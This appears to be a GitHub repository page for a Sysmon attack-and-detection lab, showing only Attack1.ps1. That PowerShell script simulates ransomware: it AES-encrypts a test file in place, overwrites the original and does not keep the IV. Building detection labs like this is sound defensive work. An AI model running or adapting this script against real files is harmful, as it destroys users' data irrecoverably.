 Attack1.ps1 SysmonSetup.ps1 DetectAttack1.ps1 sysmonconfig-export.xml DetectAttack2.ps1 sysmon.xml
Attack1.ps1
1 function Encrypt-File {
2     param (
3         [string]$FilePath,
4         [string]$KeyPath = "$env:Temp\aesencryptionkey.key"
5     )
6
7     # Generate a random AES key for encryption
8     $key = New-Object byte[] 16
9     [Security.Cryptography.RNGCryptoServiceProvider]::Create().GetBytes($key)
10     [IO.File]::WriteAllBytes($KeyPath, $key)
11
12     # Read the content of the original file
13     $plaintext = Get-Content $FilePath -Raw
14
15     # Create an AES object for encryption
16     $aes = [System.Security.Cryptography.Aes]::Create()
17     $aes.Key = $key
18     $aes.GenerateIV()
19
20     # Convert plaintext to bytes and encrypt
21     $plaintextBytes = [System.Text.Encoding]::UTF8.GetBytes($plaintext)
22     $encryptedBytes = $aes.CreateEncryptor().TransformFinalBlock($plaintextBytes, 0, $plaintextBytes.Length)
23
24     # Overwrite the original file with the encrypted content
25     [IO.File]::WriteAllBytes($FilePath, $encryptedBytes)
26     Write-Host "File encrypted and saved as $FilePath"
27 }
28
29 # Encrypt the original testfile.txt
30 Encrypt-File -FilePath "$env:Temp\testfile.txt"
31